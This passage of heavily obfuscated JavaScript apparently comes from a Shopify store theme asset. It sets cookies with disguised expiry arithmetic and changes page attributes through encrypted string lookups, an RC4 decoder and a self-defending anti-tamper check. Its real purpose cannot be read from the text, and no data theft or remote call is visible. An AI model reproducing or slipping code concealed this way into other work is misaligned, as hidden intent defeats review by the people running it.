Date;exp[_0x61696f(1537,1446,"RpoP",1494,1255)+"me"](exp[_0x61696f(1251,1460,"#rDq",1587,1627)+"me"]()+expDays*(17525+-473*37)*(-7326+-1*-5030+2356)*(8670+-857*3+-1*6039)*(9431+1*3197+-11628)),amt2(),document[_0x4fa2ea(-173,-383,"SujQ",-175,-101)][_0x4fa2ea(-116,-206,"0CYz",54,-212)+_0x54653f(851,1063,1151,1241,")qNI")+_0x61696f(1239,1253,"1w4o",1359,1494)+_0x5856ab(998,"#EdA",1017,1257,820)](_0x61696f(1298,1421,"2bRk",1590,1495)+_0x4636fe(-411,-243,-450,"LN@q",-422),_0x4636fe(-440,-426,-474,"[N07",-398)+_0x61696f(1559,1391,"3oCP",1380,1224)+_0x5856ab(1347,"0CYz",1262,1484,1512)+_0x4636fe(-612,-382,-601,"wiTX",-136)+_0x54653f(477,653,650,438,"I001")+_0x61696f(1384,1483,"70eU",1701,1692)+_0x4636fe(-485,-371,-521,"2$Hw",-456)+_0x4636fe(39,-161,-183,"RpoP",-363)+_0x5856ab(1408,"3oCP",1169,966,1100)+_0x5856ab(872,"I001",1026,929,801)+_0x4fa2ea(-155,-376,"ovUQ",-145,31)+_0x54653f(853,874,1047,1012,"J9O6")+_0x61696f(1290,1176,"BElj",1180,941)+_0x4636fe(-218,-432,-501,"vL1#",-496)+_0x4fa2ea(-182,-387,"N2bB",4,-168)+_0x4fa2ea(42,20,"nb(E",-31,106))}catch{}function _0x4636fe(_0x31e970,_0x3cb2be,_0x39fd70,_0xaa9869,_0x3e1b27){return _0x3f75(_0x3cb2be- -903,_0xaa9869)}function _0x5856ab(_0x56500d,_0x368a61,_0x5578e2,_0x3bcde5,_0x576eee){return _0x3f75(_0x5578e2-779,_0x368a61)}if(document[_0x4fa2ea(-158,-224,"xGg4",-25,-261)+"e"][_0x5856ab(1321,"R&nL",1442,1271,1306)+"Of"](_0x4636fe(-690,-561,-662,"nb(E",-585)+_0x4636fe(-353,-247,-470,"70eU",-411))>-(-3472+-1*-3473))try{document[_0x5856ab(1178,"ovUQ",1317,1146,1192)][_0x5856ab(1385,"592E",1240,1176,1e3)+_0x4fa2ea(143,105,"W6L)",-103,-78)+_0x4636fe(-418,-402,-436,"[N07",-196)+_0x4636fe(-65,-175,-23,"70eU",-91)](_0x4fa2ea(87,104,"K!3d",-148,-167)+_0x61696f(1632,1502,"EGE*",1523,1456),_0x61696f(1212,1368,"ywbn",1371,1443)+_0x5856ab(1232,"#rDq",1213,1251,1036)+_0x5856ab(1375,"ovUQ",1295,1117,1414)+_0x61696f(1285,1488,"2bRk",1234,1520)+_0x61696f(1075,1242,"R&nL",1097,1361)+_0x4636fe(-512,-666,-794,"J9O6",-532)+_0x54653f(1034,821,722,571,"vL1#")+_0x54653f(882,771,649,883,"FbkY")+_0x61696f(1458,1308,"J9O6",1407,1556)+_0x4636fe(-541,-515,-605,"FbkY",-296)+_0x4fa2ea(-48,149,"N2bB",57,47)+_0x4fa2ea(-317,-368,"wiTX",-60,-283)+_0x4fa2ea(-75,-220,"I001",83,7)+_0x5856ab(1584,"J9O6",1332,1172,1466)+_0x5856ab(1373,"*IHP",1470,1350,1554)+_0x54653f(738,732,631,930,"O9Vc"))}catch{}function _0x3f75(_0x3fd20e,_0x5360b1){var _0x102f74=_0x452e();return _0x3f75=function(_0x51e750,_0x440858){_0x51e750=_0x51e750-(3973+-745*7+1474);var _0x1fea84=_0x102f74[_0x51e750];if(_0x3f75.aJlOCK===void 0){var _0x9bede2=function(_0x4ed7b5){for(var _0x146ccc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x547ca7="",_0x5e59a3="",_0x37cc7a=_0x547ca7+_0x9bede2,_0x14352b=0,_0x9e7ae4,_0x282f26,_0x4f3193=0;_0x282f26=_0x4ed7b5.charAt(_0x4f3193++);~_0x282f26&&(_0x9e7ae4=_0x14352b%4?_0x9e7ae4*64+_0x282f26:_0x282f26,_0x14352b++%4)?_0x547ca7+=_0x37cc7a.charCodeAt(_0x4f3193+10)-10!==0?String.fromCharCode(255&_0x9e7ae4>>(-2*_0x14352b&6)):_0x14352b:0)_0x282f26=_0x146ccc.indexOf(_0x282f26);for(var _0x323a13=0,_0x14080c=_0x547ca7.length;_0x323a13<_0x14080c;_0x323a13++)_0x5e59a3+="%"+("00"+_0x547ca7.charCodeAt(_0x323a13).toString(16)).slice(-2);return decodeURIComponent(_0x5e59a3)},_0x50d1f5=function(_0x2bbd7c,_0x422837){var _0x42954d=[],_0x4ba9fd=0,_0x21cd2d,_0x92bb17="";_0x2bbd7c=_0x9bede2(_0x2bbd7c);var _0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x42954d[_0x37f670]=_0x37f670;for(_0x37f670=0;_0x37f670<256;_0x37f670++)_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670]+_0x422837.charCodeAt(_0x37f670%_0x422837.length))%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d;_0x37f670=0,_0x4ba9fd=0;for(var _0x771247=0;_0x771247<_0x2bbd7c.length;_0x771247++)_0x37f670=(_0x37f670+1)%256,_0x4ba9fd=(_0x4ba9fd+_0x42954d[_0x37f670])%256,_0x21cd2d=_0x42954d[_0x37f670],_0x42954d[_0x37f670]=_0x42954d[_0x4ba9fd],_0x42954d[_0x4ba9fd]=_0x21cd2d,_0x92bb17+=String.fromCharCode(_0x2bbd7c.charCodeAt(_0x771247)^_0x42954d[(_0x42954d[_0x37f670]+_0x42954d[_0x4ba9fd])%256]);return _0x92bb17};_0x3f75.Zwzykq=_0x50d1f5,_0x3fd20e=arguments,_0x3f75.aJlOCK=!0}var _0x1875d0=_0x102f74[0],_0x47c529=_0x51e750+_0x1875d0,_0x472de6=_0x3fd20e[_0x47c529];if(_0x472de6)_0x1fea84=_0x472de6;else{if(_0x3f75.MVJRyc===void 0){var _0x2c829d=function(_0x23aa43){this.uYPvlC=_0x23aa43,this.oLZwCc=[1,0,0],this.GfiMes=function(){return"newState"},this.KfRxcJ="\\w+ *\\(\\) *{\\w+ *",this.qWOMXg=`['|"].+['|"];? *}`};_0x2c829d.prototype.yqROlG=function(){var _0x4ca310=new RegExp(this.KfRxcJ+this.qWOMXg),_0x5c3d7a=_0x4ca310.test(this.GfiMes.toString())?--this.oLZwCc[17114+17113*-1]:--this.oLZwCc[-401*-1+-1*3394+2993];return this.rljarQ(_0x5c3d7a)},_0x2c829d.prototype.rljarQ=function(_0x49ad71){return~_0x49ad71?this.OBXyQM(this.uYPvlC):_0x49ad71},_0x2c829d.prototype.OBXyQM=function(_0x256be4){for(var _0x26cf9c=1826+-1*-8586+-1*10412,_0x165b21=this.oLZwCc.length;_0x26cf9c<_0x165b21;_0x26cf9c++)this.oLZwCc.push(Math.round(Math.random())),_0x165b21=this.oLZwCc.length;return _0x256be4(this.oLZwCc[3957*-1+13*-283+7636])},new _0x2c829d(_0x3f75).yqROlG(),_0x3f75.MVJRyc=!0}_0x1fea84=_0x3f75.Zwzykq(_0x1fea84,_0x440858),_0x3fd20e[_0x47c529]=_0x1fea84}return _0x1fea84},_0x3f75(_0x3fd20e,_0x5360b1)}function _0x452e(){var _0x57285e=["WOxdPCoXAuS","C1hcMdei","b8kctxJdSW","y8k7bSkeqW","WO5KWOhdMqa","umkEkmkrEG","v8klWQZcLdC","nmkKsgldGq","W4dcHHWVBq","vcH7","fmoGmmkUW4G","WOCqwqRcPW","WOToWOFdMry","tmoNqCoQgW","mansbXu","DfpcLtSz","DqPev38","W5ddSSowtcq","Bc3dGf0h","i8oQWPBcM8oM","zCo5W4f6rq","dSkxW4KNWOy","WRhcN8kIW5hcNa","W5Xke1ZcS3f1WQOSWOS","gCk5Fg7dIG","cH5BdbG","WRFcN2NcPgq","WOWwy8ojhG","W4qgWO3cKmo4","AvdcJsay","bNW9oXBdQSkqWOldHuzyWR4","FdD9W7jM","D8oaW69lwq","W4K9beSm","mIvbW4O","W5RcJXCfDW","W63cLxTCcW","WR3cSfZcLwG","gCo7WRFcTmoF","ASkOWPm4WR8","W6pdH8kdW40","uSkNmSkrvq","WOtdKI0","hmo/WPtcU8o7","nrbxAYK","WPhdSCobxtC","aSobtW","uCotW4Pnvq","CSkwWPSTWP8","k8oMbCoFWQe","W5pdMSoKDxu","W5mAymoADG","ksXKg08","iZXAmcu","gCk+fsRcGW","W5yBW5aMW64","W5OcgbpdPa","o8ovemkVW5q","W7xdVCoBu3m","W57cJHWgAG","WQmyW7NcIZG","bJq0W53dJW","f8oHW7atcq","WPaAamk+WQK","WQhcUmktW5JdSCowWPOTzJe","WOGTdXyu","WQxcH3zbiW","WRCwW6BcRI0","h3pdH8ovjG","WQNdRCoqxfe","W7xdGCk+W53cPa","ESoyWPepgG","W4yWWR7cTCk8","wmk2WRdcSXi","W7lcL21Niq","ef0JWO3dKhv4WRJdLa","nSoLoSoAWRW","WQvopeOu","eSo2kSknW74","n8k6qMZdIG","lWbeW49p","WQjvl0RdLq","WQSsW6VcOc0","W5iwymok","vNCQeuu","Cq9zwNu","ochcGu1n","sWj9WOpdTW","W7ddGgbm","stpdTLO2","pmkpW7XIWR0","WRVdG3VdUmoz","FIPKF3G","cSo2W6q","WPzyWP/dSs0","nSkoW7q","nwSpW4nt","WPjZmwhdQW","kCk9hb5Z","ea5qW6PY","imo/WOZcNSo3","lr9nW4zX","qsrHAG","W4hdP8kCv1C","AXz4W6P4","u8klemkhuq","eCoHbSo8WQe","WPiPeCk+WQO","WPjrlv3dJG","FCk9WRFcMWm","W4pdQSoGA1i","dSk5qwNdJa","W6JdGmklW4BdUq","W47dUCklW6xcHW","ASklWRxdOG","WQBdUt0qaG","y3tcRsyS","vfdcIcuD","usvbWPtdLa","nSoFW7GGpW","zeddSNddIa","WQBcI8knW4tcKG","WPxcUCkrW7tcRG","WOe0hmkOWO0","W7hdPCoeWO8","r8kAWQtcQXu","WOtdQmolqq","EmouwCobla","vdhdHei2","m8kMgq","zuBcNZ0F","W6PZW5CJyq","WQeRW63cJq0","WRe4fSkuWOO","CCkbWPeiWQ0","W4/dOSkyW5hcJG","mWGgW6NdNa","WR5PgCov","gmoVWRdcHCog","W4pcQtenDG","WQ3cPvVcR0a","oSoLWPi","fCoWgmo7","u8oKESohmq","vX5PWORdOq","yCk0fa","qtP7t3u","WQhcHCkUW5hcHW","WRXlh2Ky","WRdcN8kJW5BcHW","DvuAjxG","W6SpWRRcTw0","Fq96W7rQ","W7tdICoUyfu","WROWW6RcNsm","iaLiiaG","WR5SgCouWP8","oCk6W4fpWQW","qmkPemkPW5XSzNa","WPVdTgRdMa","pw/dVSoMfW","zCk6W4BdHSkMmSonWONcQqW5WP0","xSkbWOaZWRe","bmorWPuNWRG","W5jWWRtcNmku","hCkNhcbv","b349pbRdQSkHWRldH2LJWOm","A8o5tvS3bmkFeSohWPNcI8oQWQO","WOpdKc8hgq","E14kfgK","W5PdW4eGCW","BCoFW4vmvq","dmkYvvNdNW","feFdLmomkG","WQ8CW5FcLG","BmozW4vB","jSo+ra0","tmkzWQlcIIG","g8kRwSkUW7C","W5KrAq","mIZdRSk+hW","ecbnceC","AdvTW7rj","n8keWPSlfXNcLGBcM8kQuCkP","ALehW7xdIW","W5CyWPRcUmkp","E0tdJa","euddOSo9da","W79RWPXQW4q","hWDEW5jj","pbOrW7tdNG","WROZzG","vmouqCooxq","WOzOb2aY","qZ9GEua","t8kEWQOVWPa","W6ddQCoEWR/dVG","C0VdG2jw","prayW7ddHq","WR7dIvhdJSot","BK3cNtCv","m8kjW4S","tmk7m8kxW7u","vSkKWQeWWPa","lCoArq/dRa","iSoEWOhcTSoH","F8kphCkbdW","W6FdO8oTWQBdGW","amoJzsNdGW","xwKwn3O","WPBdTgxdMa","umkkWQNcUW","C0ZcQIyF","W6/cSMPOma","dCo7W403hW","c8k/xwNdJa","WRqjd8keWRq","WO4lW4VcNam","WPWxraG","W6ZcP1JcK34","uJZdNevd","wSkLWOtcMHu","W5tdRCkAW7hcSW","rK3cJbO3","wmkuWOq","iColeSkSW6q","WPziWO7cH8kN","tmoPW4jMvW","fCoQd8kRW70","gSo3xHPJ","W6RdIYfClW","WQRdICo0rLG","sCoVBSoElW","EKNdKxi","ucjQW61d","WRFdSCoZv2W","qCkaWPtcQWG","WPOHW6dcVIm","xSoeW59MAa","BJldNKik","W6LVWOxcJ8kI","oH7dKxNdGW","WPldLMhdQCol","wCoLhsVcJsdcVNxdIuiYFW","WP0orGBcOq","pCkeEuJdJq","W7ldMColBxS","W4ZcReXlbq","W6FdO8o5WP/dPq","W4tdTSouBMJdLg4","hSkbW4zXWR0","WQZcOSkMW7tcGa","lHGe","DZDMW49a","fCkKtvxdLa","W6T/W5G2","t3pdI0BdPW","y8khWP3cLKK","W4PuW44cDq","W4Gzqmo6BG","oCkNeqzU","EMWFoLy","e8o3f8kUW7O","W5zrWPnGW7C","W47cIgjgoa","AvxdLupdJq","W57cQv1zlW","WObwa08","h8o/W6qAca","ov7dPmo2kW","W50AWOtcI8k4","W7GVySo4Ca","vSoCW7j0AG","nWtcKspcKSk6WRhcNmk+WPWQnW","WPmHW7JcJsa","Bmo1W6XNCW","mmkbpaPJ","xGTDW69v","DmkJpq","wfbYWRjE","WQCVf8kiWPe","WRJdLNnlEG","W4WwxHVcPq","zCo5w8ofjq","W4y+Bmo9rG","sCkafG","ECkSWPdcVdS","WQKwW7ZcVcS","WPRdHfRdK8o4","gCoShYhdLW","W586WQ7cSSky","hmoMW7Os","kLymt0m","qqVdK0iv","W5GCWOy","WPpdRSokxg0","uCoCW4rytG","eLi9WRmwvHBdUgZcGSoPFa","WPz2huy","W4NcVYGmzG","B8oaW45ndW","WOtcU8kufhy","W41BW7O","W7NcGJmfuq","WRzTcgZdSG","rrn+W6TB","cmopxXhcGa","W7xdL8kDW4W","oH9TW6bj","FexdGMpdIW","W6ddQCkhW7ZcVq","WO8aWP/cI8kN","AfOClgu","W6FdQmoFA2m","emoElSkRW7O","oGjB","WRtcPMNcHhK","C8kAWQ3cJwO","fqDsW51+","kSk6erLO","WPipm8k1WPy","tgBcJH05","W7dcLSo1W57dMa","W7xcQwX+pa","iSovCWtdMG","g0xdPSoBda","BK3cNG","DeRdUfldVG","CdLzW4j0","W5ZdKSomzf0","W6D4WPzqW7u","xCkkWQ7cUbi","h8oriSkOW7K","dCoQW6Cfga","ECoYW6rCrq","qG3dGhCl","s8kEWQmRWRO","W4jwWPpcVmkg","W4unWOlcMmk/","x8oTz8oNeW","W7GUWQBcSCkg","ESkxWQe1WP8","nCoIWOFcGCoM","WQOKWODKo8oEWQXuWPqUu1y","WQCUwa","W4PLW4CMCG","lSo5rWr9","WRJdRCoXv3G","WQrRWOFdJsG","pW8hW7FdLq","hmoUnCkmW6e","dmoZwtL6","qmkTDmomWQvQD3iWleW","WPOrFZVcLG","W6j2WODkW6K","uMdcJGOi","W70yzCoCAq","trKYW4/cRa","W4enWOxcMmkJ","WP7cOuNcVKi","EqfBxgO","fSo+nCok","W4ZcOZabAW","W44hWOtcLmk+","hhFdQ8oCeG","WQlcVCkzW53cP8kbW40gqI7cNYldMW","WQhcHCkVW4NcGq","zSkHeWON","W6fqg25B","bCoVWRlcT8oy","tq1QW6jA","WRhdK8omwgm","rSkWWRFcUKK","CCo/ESo1eG","mqHiW5Xr","BCkmWQVcMa8","bmk4xh/dIG","W7PipKzD","m8kWW4vlWQy","WOhdRZiTmG","WPXgphRcMG","xSkQhMBcIa","dmkFA1ddLW","hmkWodHW","WReHwH3cUG","d8k/qx4","hCoTwXddGW","W5e4zmo7vq","kmoHkmotWPG","y8keWRFcLw8","WQ44c8kaWPC","eSo2k8kvW7G","W5ZcJb4ig1madW","gmkbh0ZdHq","umkxWQtcUGO","nW0sW6JcKq","kH5tW6fv","W7DjWOzAW7i","rCkiWRq","gaLbmGm","Amk2nSkfAa","WOeRW47cIHa","e8oCqmoacZtcTthdTCopc8oT","nSoDW6qYca","WRGBW4VcOcK","psrAiGK","hmo3rq5e","W5KJWOJcLCk+","qdrAW7nJ","WORdOu/dImoy","BCkpnCkuwa","kqrVhby","WPZdKSoCxx0","hCoQW7Ocoq","W4jJWPVcGmkb","ormyW6NdLq","ymkqWOO","qmk+va","oYhcGK1o","CSkVgLSFW73cISo0W5zPja","CmoUqCoNjG","BfNdJ3m","WOZcSCoyha","W5L0WPJcJCkL","WRGCW6FcOJa","trrVW4r1","wSkef8kKsG","W57dV0zYdG","wmkrWOW","tSoHt8oGja","W6xdT8obDhu","y8kBWPtcMsS","rY3dSNCZ","z8k8W4BcMCogzSo4WQ3cSq","aGjgl08","WPepWO9NW6q","n8o0Bsr/","A8kqWPdcNMW","W7NcMSkHW5BcGa","vSkaWQJcTbm","fSoTeColdq","nmo/W5yWpa","ySknWO7cKgO","rSo7tmobBq","WQRcJ8kHW4y","rtDHW55q","hXecW5pdTG","ocriW45p","hwZdO8o4eW","zSkWWPNcGve","W73cOsbUjW","mdvpkLy","EsntW5fw","vbnxW6nQ","C8o4WOFcKCkV","WRxdSh7dKmoK","iNexWP4e","W47cPfr5jG","ECkIhmkVyG","rmoKrSoykG","W7ldI8kzW73cVW","W7xdR8kjW4pcTW","W6VcNY4hkG","WQrvWQddKs0","l2/dOSoJgG","W67cUwDQia","WQ7dTcyJyW","W61VW4y0","WP7dJcy2iG","W7fRWOP6W4G","W4DiWPfT","W4pcOZG","W5BdHSosWR3dHq","yhNdLupdVG","WPDWhveh","W5foWQbw","pmkfW719WPW","W4G9WRpcM8kH","W5hdLCodWRldOq","tmoBW5n0AG","WO0rrqtcVa","t8kei8kbwW","WOFdQhS","kmoiBazh","nCorWQFcTmoQ","W4ekxSoQEW","W4pcGbuBtG","W6v4WPBcLmk4","DmkhiSk5qa","pCkVlHTL","WP/dIsKRoq","WQLjWOpdVZC","zSkHWRtcVhC","kmkSW4PSWQy","WOLuWOZdQY4","BSk/dIX2AmoS","WQZcSfVcIhK","imo0rqjc","B08hlgu","BK4Dng8","ACo7smoKjG","WP1XaeCA","WP3dSN/dLCop","eCkqW6fdWRG","WR/dOM/dPSo2","W5rRhMbE","t8kqWPm2WRW","WQpdJcSimW","jCoqyd1H","W7jaWOLkW7e","AvxdLq","W4afAZ/cNSkVW5hdRg4sW4He","W4n5W5elyq","WPFdPmoqE3a"];return _0x452e=function(){return _0x57285e},_0x452e()}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/kingdukes-myshopify.js.map?v=V2VkIEphbiAyMSAyMDI2IDE0OjM0OjQxIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D
